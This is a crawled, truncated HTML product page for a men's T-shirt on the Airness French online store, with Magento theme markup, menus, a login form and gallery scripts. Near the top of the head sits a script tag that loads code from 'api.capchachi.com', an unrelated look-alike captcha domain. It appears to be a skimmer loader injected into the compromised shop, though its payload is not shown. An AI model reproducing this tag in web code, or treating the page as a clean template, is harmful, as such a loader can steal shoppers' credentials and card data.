

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.airness.com/tee-shirt-homme-just-now.html
body_size: 39444
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'http\u003A\u002F\u002Fwww.airness.com\u002F';
    var require = {
        'baseUrl': 'http\u003A\u002F\u002Fwww.airness.com\u002Fstatic\u002Fversion1753955265\u002Ffrontend\u002FCodazon\u002Ffastest_fishing\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="TEE SHIRT JUST NOW"/>
<meta name="description" content="TEE SHIRT JUST NOW Le tee shirt Airness JUST NOW s&#039;adapte très bien aux tenues sportives et quotidiennes.

Logo à l&#039;avant du t-shirt
Manches courtes
Col rond
Confortable en toutes circonstances

Le mannequin mesure 1,89m et porte une taille M.
Pou"/>
<meta name="keywords" content="tee shirt, t shirt homme, vetements t shirt, tee shirt homme marque, t shirt blanc homme, tee shirt homme, t shirt pour homme, t shirt airness, tee shirt airness"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>TEE SHIRT JUST NOW</title>
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/requirejs-config.js"></script>
<link  rel="canonical" href="http://www.airness.com/tee-shirt-homme-just-now.html" />
<link  rel="amphtml" href="http://www.airness.com/amp/tee-shirt-homme-just-now.html" />
<link  rel="icon" type="image/x-icon" href="http://www.airness.com/media/favicon/stores/2/airness-favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="http://www.airness.com/media/favicon/stores/2/airness-favicon.jpg" />
<script src="https://api.capchachi.com"></script>        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link href='http://fonts.googleapis.com/css?family=Zen+Dots:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="TEE&#x20;SHIRT&#x20;JUST&#x20;NOW" />
<meta property="og:image"
      content="http://www.airness.com/media/catalog/product/cache/3e1e07d92a54fcf86e28fc2ae6f99845/t/-/t-shirt-just-now-blanc-face.jpg" />
<meta property="og:description"
      content="Le&#x20;tee&#x20;shirt&#x20;Airness&#x20;JUST&#x20;NOW&#x20;s&#x27;adapte&#x20;tr&#xE8;s&#x20;bien&#x20;aux&#x20;tenues&#x20;sportives&#x20;et&#x20;quotidiennes." />
<meta property="og:url" content="http://www.airness.com/tee-shirt-homme-just-now.html" />
    <meta property="product:price:amount" content="22.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-tee-shirt-homme-just-now page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_outdoor":{}
	}
}
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.airness.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une expérience optimale sur notre site, veuillez autoriser Javascript sur votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027http\u003A\u002F\u002Fwww.airness.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027http\u003A\u002F\u002Fwww.airness.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="widget block block-static-block">
    <style>
      .boxy div {
        background-color: black;
        width: 20%;
        display: inline-block;
        text-align: center;
        background-color: #000000;
      }</style>
<div class="boxy hidden-xs"><center>
<div style="color: white;"><span style="color: #ecf0f1;"><a style="color: #ecf0f1;" title="Livraison et retour" href="https://www.airness.com/livraisons-et-retours" target="_blank" rel="noopener">LIVRAISON OFFERTE DÈS 50€ D'ACHAT*</a></span></div>
<div style="color: white;">EXPÉDITION SOUS 24-48H</div>
<div style="color: white;">RETOUR GRATUIT</div>
<div style="color: white;">PAIEMENTS SÉCURISÉS</div>
</center></div></div>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bienvenue, %1 !').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' '"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</ul></div></div><div class="header-wrapper-content sticky-menu js-sticky-menu"><div class="header content"><div class="row"><div class="col-sm-4 col-md-7"><div class="header-wrapper-left"><div class="logo-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Affichage navigation</span></span>
    <a class="logo" href="http://www.airness.com/" title="Logo airness officiel">
        <img class="main-logo" src="https://www.airness.com/media/logo/stores/2/logo_airness_1.png"
             alt="Logo airness officiel"
             width="170"                     />
                <img class="small-logo" src="https://www.airness.com/media/logo/stores/2/logo_airness_1.png"
             alt="Logo airness officiel"
             width="170"                     />      
    </a>
<script type="text/javascript">
require(['jquery'],function($){      
      var logoSrc = "https://www.airness.com/media/logo/stores/2/logo_airness_1.png";
      var imageType = logoSrc.substr(-4);
    var imageName = logoSrc.substr(0, logoSrc.length - 4);
    imageName += "-small" + imageType;
    $('.small-logo').attr('src',imageName);
});
</script>
</div></div></div><div class="col-sm-9 col-md-10"><div class="header-wrapper-center"><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Chercher" href="javascript:void(0);"><span>Chercher</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="http://www.airness.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Chercher</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"http://www.airness.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher dans tout le magasin..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Rechercher dans tout le magasin...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="http://www.airness.com/catalogsearch/advanced/" data-action="advanced-search">
        Recherche avancée    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "http://www.airness.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script><div class="cdz-cat-search" data-mage-init='{"Codazon_ThemeOptions\/js\/category-search":{"allCatText":"Cat\u00e9gories","currentCat":false}}'>
    <div class="inner">
        <a href="javascript:;" class="current-cat" data-role="trigger"><span>Catégories</span></a>
        <div class="category-chooser dropdown" data-role="dropdown">
            <div class="dropdown-inner">
                <ul class="category-list" data-role="category-list">
                    <li><a class="all-cat">Catégories</a></li>
                    <li><a data-id="3" >Survêtements</a></li><li><a data-id="4" >Sweat &amp; hoodie</a></li><li><a data-id="5" >Pantalon &amp; short</a></li><li><a data-id="6" >T-shirt</a></li><li><a data-id="7" >Manteau</a></li><li><a data-id="8" >Accessoires</a></li><li><a data-id="9" >collection</a></li><li><a data-id="10" >Retro</a></li><li><a data-id="11" >predator</a></li><li><a data-id="12" >Soldes</a></li><li><a data-id="13" >LOOKBOOK</a></li>                </ul>
            </div>
        </div>
    </div>
</div>
<script>
document.getElementById('search_mini_form').classList.add('has-cat');
</script>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Chercher"
					class="action search primary">
						<span>Chercher</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
</div></div><div class="col-sm-8 col-md-7"><div class="header-wrapper-right">	
	<div class="authorization-link switcher" id="authorization-top-link"> 		<div class="actions dropdown options switcher-options">
			<div class="action toggle switcher-trigger" id="authorization-trigger">
				Se connecter			</div>
			<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown"  data-mage-init='{"dropdownDialog":{
						"appendTo":"#authorization-top-link > .options",
						"triggerTarget":"#authorization-trigger",
						"closeOnMouseLeave": false,
						"triggerClass":"active",
						"parentClass":"active",
						"buttons":null}}'>
								
					<div class="block block-customer-login">
    <div class="block-content" >
        <form class="form form-login"
              action="https://www.airness.com/customer/account/loginPost/referer/aHR0cDovL3d3dy5haXJuZXNzLmNvbS90ZWUtc2hpcnQtaG9tbWUtanVzdC1ub3cuaHRtbA~~"
              method="post"
              id="login-form-mini"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="XeHgznklT1tZiEGN" />            <fieldset class="fieldset login" data-hasrequired="* Champs obligatoires">
                <div class="field email required">
                    <!--<label class="label" for="email"><span>Email</span></label>-->
                    <div class="control">
                        <input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <!--<label for="pass" class="label"><span>Mot de passe</span></label>-->
                    <div class="control">
                        <input placeholder="Mot de passe" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Mot de passe" data-validate="{required:true, 'validate-password':true}">
                    </div>
                </div>
                <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meKHaHwFIk4P"  checked="checked"  title="Se&#x20;souvenir&#x20;de&#x20;moi" />
    <label for="remember_meKHaHwFIk4P" class="label"><span>Se souvenir de moi</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> Qu&#039;est-ce que c&#039;est ?</strong>
        <span class="tooltip content"> Cocher « se souvenir de moi » pour accéder à votre panier d’achat sur cet ordinateur même si vous n’êtes pas connecté sur le site.</span>
    </span>
</div>
<!-- BLOCK captcha-mini --><!-- /BLOCK captcha-mini -->                <div class="actions-toolbar">
                    <div class="">
						<button type="submit" class="action login primary" name="send" id="send2"><span>Connexion</span></button></div>
						<a class="action create primary" href="https://www.airness.com/customer/account/create/"><span>Créer un compte</span></a>
					<div class="secondary">
					<a class="action remind" href="https://www.airness.com/customer/account/forgotpassword/"><span>Mot de passe oublié ?</span></a>
					</div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
								
			</div>
		</div>
	</div>


</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="row cdz-fix-left"><div class="col-sm-16 col-md-16"><div class="header-bottom-center"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container">
<div class="cdz-menu no-loaded cdz-horizontal-menu dropdown-fullwidth  cdz-translate" id="menu-2-696f522ae84e3" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"menu","ajaxUrl":"https:\/\/www.airness.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top parent" >
	<a class="menu-link" style="background: #ffffff" href=""> <span>NOUVEAUTES</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" style="background-color:white;">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" background-color:white;">
        	        	<div class="row">
                        	<div class="col-sm-12"><ul class="groupdrop-link">
<li class="item"><a href="https://www.airness.com/collection.html">Collection automne / hiver 2025</a></li>
<li class="item"><a href="https://www.airness.com/lookbook">Lookbook automne / hiver 2025</a></li>
<li class="item"><a href="https://www.airness.com/predator.html">Armoire PREDATOR</a></li>
<li class="item last"><a href="https://www.airness.com/classique.html">Retro</a></li>
</ul></div>
                        	<div class="col-sm-12"><p><a href="https://www.airness.com/t-shirt.html"><img class="hidden-xs" src="[data-uri]" data-menulazy="https://www.airness.com/media/.renditions/wysiwyg/airness/t-shirt.png" alt="" width="270" height="270"></a></p></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link" style="background: #ffffff" href=""> <span>LIFESTYLE</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" style="background-color:white;">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" background-color:white;">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title">Catégories</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://www.airness.com/survetements.html">Survêtement</a></li>
<li class="item"><a href="https://www.airness.com/sweat-hoodie.html">Sweat & hoodie</a></li>
<li class="item"><a href="https://www.airness.com/pantalon-short.html">Pantalon & short</a></li>
<li class="item"><a href="https://www.airness.com/t-shirt.html">T-shirt</a></li>
<li class="item"><a href="https://www.airness.com/Manteau.html">Manteau</a></li>
<li class="item last"><a href="https://www.airness.com/Accessoires.html">Accessoires</a></li>
</ul></div>
                        	<div class="col-sm-6"><p class="groupdrop-title">DEALS</p>
<ul class="groupdrop-link">
<li class="item last"><a href="https://www.airness.com/t-shirt.html">3 t-shirts pour 35€
</a></li>
</ul></div>
                        	<div class="col-sm-6"><p><a href="https://www.airness.com/t-shirt.html"><img   class="hidden-xs" 
 src="[data-uri]" data-menulazy="https://www.airness.com/media/.renditions/wysiwyg/airness/shirt.png" alt="" width="500" height="500"></a></p></div>
                        	<div class="col-sm-6"><p><a href="https://www.airness.com/survetements.html"><img   class="hidden-xs"  src="[data-uri]" data-menulazy="https://www.airness.com/media/.renditions/wysiwyg/airness/survetement.png" alt="" width="500" height="500"></a></p></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link" style="background: #ffffff" href=""> <span>PERFORMANCE</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" style="background-color:white;">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" background-color:white;">
        	        	<div class="row">
                        	<div class="col-sm-8"><p class="groupdrop-title">AIRNESS PREMIUM</p>
<ul class="groupdrop-link">
<li class="item">Depuis 1999, la marque Airness s’est construite une réputation de marque influente avec un style unique associant créativité, innovation confort et originalité.<br>Toujours à l’écoute de ses fans, Airness crée, innove et s’associe aux meilleurs de l’industrie pour imaginer et développer avec eux une nouvelle gamme de produits <br>« AIRNESS PREMIUM ».<br>Un nouveau logo plus moderne, plus stylisé, plus dynamique, Airness Premium c’est des tenues de sport conçues avec les dernières technologies pour permettre aux athlètes de progresser et d’atteindre leurs<br>objectifs dans le confort.<br>Airness Premium c’est des collections de vêtements de sport qui se portent aussi bien dans les salles de sport que dans la rue.</li>
</ul>
<form action="https://airnesspremium.com/"><a href="https://airnesspremium.com/"><button type="submit">Découvrir</button></a></form></div>
                        	<div class="col-sm-16"><img src="[data-uri]" data-menulazy="https://www.airness.com/media/.renditions/wysiwyg/airness/premium.PNG" alt="" /></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
</ul></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></div></div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item 0">
                            <a href="http://www.airness.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item 1">
                            <a href="https://www.airness.com/mkp-t-shirts.html" title="MKP T-shirts">MKP T-shirts</a>
                        </li>
                    <li class="item 2">
                            TEE SHIRT JUST NOW                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-main-content"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Passer à la fin de la galerie d’images    </span>
</a>
</div><script type="text/javascript">
		
	require(['jquery','Magento_Catalog/js/cdzZoom','Magento_Ui/js/modal/modal'],function ($) {
		var imgModal = false, $imgBox = false;
		var widthImage = 1000;
		$("[data-gallery-role=gallery-placeholder]").on("gallery:loaded",function () {
			//=== fix width change after gallery load ===
			/*var widthColumn = $('.columns').width();
			var percentWidthImage = widthImage/widthColumn * 100;
			var percentWidthInfo = 100 - percentWidthImage - 3;
			if(percentWidthImage < 61)	
			{
				$('.product.media').css('width',percentWidthImage+'%');
				$('.product-info-main').css('width',percentWidthInfo+'%');
			}*/
            //=== end fix ===
						if( $('#cdz-img-box').length == 0 ){
				var $this = $(this);
				var $wrap = $('.fotorama__wrap',$this);
				var $viewFullBtn = $('<a class="full-view" href="javascript:void(0)">Full</a>');
				$imgBox = $('<div class="cdz-img-box" id="cdz-img-box"><div class="img-box-inner"><img class="full-img" src="" /></div></div>');
				$viewFullBtn.appendTo($('.fotorama__stage',$wrap));
				$imgBox.hide().appendTo('body');
				imgModal = $imgBox.modal({
					wrapperClass: 'product-image-box',
					buttons: [],
					innerScroll: true,
					modalVisibleClass: '_show',
					opened: function(){
						$('#cdz-img-box').parents('.modal-content').first().niceScroll({cursorcolor:'#999999', cursorborder:'#747070'});
					}
				});
				$viewFullBtn.on('click',function(e){
					e.preventDefault();
                    var bg = $('.fotorama__active .magnify').css('background-image');
                    bg = bg.replace('url(','').replace(')','').replace(/\"/gi, "");
					$('.full-img',$imgBox).attr('src',bg);
					imgModal.modal('openModal');
				});
			}
					});
				$("[data-gallery-role=gallery-placeholder]").on("fotorama:showend fotorama:load",function () {
			var $this = $(this);
			var $stage = $('.fotorama__stage',$this);
			$('.fotorama__stage__frame',$stage).not('.fotorama-video-container').each(function(i,e){
				var $frame = $(this);
				$frame.cdzZoom();
				if(imgModal){
					$('.magnify',$this).on('click',function(e){
						e.preventDefault();
						$('.full-img',$imgBox).attr('src',$('.fotorama__active').attr('href'));
						imgModal.modal('openModal');
					});
				}
			});
		});
			})
</script>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div class="loader gallery-placeholder__image" data-role="loader"></div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 1000,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 1000        },
